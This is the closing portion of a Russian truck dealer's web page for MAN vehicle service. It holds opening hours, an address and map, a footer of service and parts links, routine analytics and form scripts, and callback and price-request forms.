</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
